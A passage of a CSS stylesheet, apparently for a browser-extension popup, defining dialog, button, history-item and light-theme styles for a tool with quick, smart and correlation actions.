}

.dialog-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  padding: 10px 11px;
  border-bottom: 1px solid rgba(255, 255, 255, .07);
}

.dialog-head strong {
  min-width: 0;
}

.dialog-actions {
  display: flex;
  align-items: center;
  gap: 6px;
  flex: 0 0 auto;
}

.dialog-head button {
  border: 0;
  background: transparent;
  color: #98abc1;
  cursor: pointer;
}

#copyText {
  height: 24px;
  padding: 0 10px;
  border: 1px solid rgba(76, 132, 199, .45);
  border-radius: 7px;
  background: rgba(32, 74, 124, .28);
  color: #cfe4ff;
  font-size: 10px;
  font-weight: 600;
}

#copyText:hover {
  background: rgba(47, 106, 177, .42);
  color: #fff;
}

#closeDialog {
  width: 24px;
  height: 24px;
  font-size: 18px;
  line-height: 20px;
}

.dialog-meta {
  padding: 7px 10px;
  color: #657e99;
  font-size: 9px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

pre {
  margin: 0 9px 9px;
  padding: 8px;
  height: calc(100% - 82px);
  max-height: none;
  overflow: auto;
  white-space: pre-wrap;
  word-break: break-word;
  border-radius: 8px;
  background: #07101d;
  color: #afc0d3;
  font: 9px/1.45 ui-monospace, SFMono-Regular, Menlo, monospace;
}

body[data-theme="light"] {
  color-scheme: light;
  background: linear-gradient(180deg, #f6f9fd, #edf4fb);
  color: #233247;
}

body[data-theme="light"] .popup {
  background: transparent;
}

body[data-theme="light"] .brand h1,
body[data-theme="light"] .action-status strong,
body[data-theme="light"] .history-head strong,
body[data-theme="light"] .history-main strong,
body[data-theme="light"] .config-copy strong {
  color: #1f3045;
}

body[data-theme="light"] .brand p,
body[data-theme="light"] .action-status p,
body[data-theme="light"] .history-main em,
body[data-theme="light"] .config-copy em,
body[data-theme="light"] label,
body[data-theme="light"] .dialog-meta {
  color: #61758d;
}

body[data-theme="light"] .controls,
body[data-theme="light"] .action-grid,
body[data-theme="light"] .action-status,
body[data-theme="light"] .history-card,
body[data-theme="light"] .menu,
body[data-theme="light"] .config-card,
body[data-theme="light"] .advanced-ai {
  border-color: rgba(125, 154, 190, .34);
  background: rgba(255, 255, 255, .74);
  box-shadow: 0 10px 28px rgba(31, 75, 124, .08);
}

body[data-theme="light"] .theme-toggle,
body[data-theme="light"] .ai-pill,
body[data-theme="light"] .controls button,
body[data-theme="light"] .menu button,
body[data-theme="light"] .history-head button,
body[data-theme="light"] .action-status button,
body[data-theme="light"] .history-detail,
body[data-theme="light"] .platform-link {
  border-color: rgba(96, 134, 180, .32) !important;
  background: rgba(238, 245, 252, .86) !important;
  color: #315879 !important;
}

body[data-theme="light"] .controls button:hover,
body[data-theme="light"] .menu button:hover,
body[data-theme="light"] .history-head button:hover,
body[data-theme="light"] .action-status button:hover {
  background: #e5f0fb !important;
}

body[data-theme="light"] .controls .primary,
body[data-theme="light"] .action-status .run-correlation-now {
  background: linear-gradient(135deg, #2d83d8, #4071c8) !important;
  border-color: #6aa3df !important;
  color: #fff !important;
}

body[data-theme="light"] .ai-pill.ok {
  color: #178463 !important;
  border-color: rgba(32, 164, 112, .32) !important;
  background: rgba(223, 247, 238, .92) !important;
}

body[data-theme="light"] .ai-pill.off {
  color: #728298 !important;
}

body[data-theme="light"] .popup-action,
body[data-theme="light"] .history-item {
  border-color: rgba(103, 139, 181, .30);
  background: rgba(247, 251, 255, .82);
  color: #26374b;
}

body[data-theme="light"] .popup-action:hover:not(:disabled),
body[data-theme="light"] .history-item:hover {
  background: #eef6fd;
  border-color: rgba(68, 131, 200, .42);
}

body[data-theme="light"] .popup-action.quick {
  border-color: rgba(103, 139, 181, .30);
  background: rgba(247, 251, 255, .82);
}

body[data-theme="light"] .popup-action span,
body[data-theme="light"] .history-kind {
  background: rgba(226, 240, 252, .96);
  border-color: rgba(91, 145, 205, .28);
  color: #3172ad;
}

body[data-theme="light"] .history-kind.quick {
  background: rgba(220, 249, 244, .95);
  border-color: rgba(46, 169, 151, .30);
  color: #188a78;
}

body[data-theme="light"] .history-kind.smart {
  background: rgba(239, 232, 255, .95);
  border-color: rgba(142, 103, 220, .30);
  color: #6e4eb5;
}

body[data-theme="light"] .history-kind.correlation {
  background: rgba(230, 243, 255, .95);
  border-color: rgba(74, 137, 205, .30);
  color: #386ea8;
}

body[data-theme="light"] input,
body[data-theme="light"] select,
body[data-theme="light"] pre {
  color-scheme: light;
  background: #f8fbff;
  border-color: #c8d7e8;
  color: #26374b;
}

body[data-theme="light"] dialog {
  background: #f8fbff;
  border-color: rgba(107, 145, 188, .48);
  color: #26374b;
  box-shadow: 0 24px 60px rgba(44, 77, 116, .24);
}

body[data-theme="light"] .dialog-head {
  border-bottom-color: rgba(120, 148, 180, .22);
}

body[data-theme="light"] #copyText {
  background: #e7f1fb;
  color: #315879;
}

body[data-theme="light"] .message {
  color: #2f6f8f;
}

body[data-theme="light"] .message.error {
  color: #b34856;
}
</file>
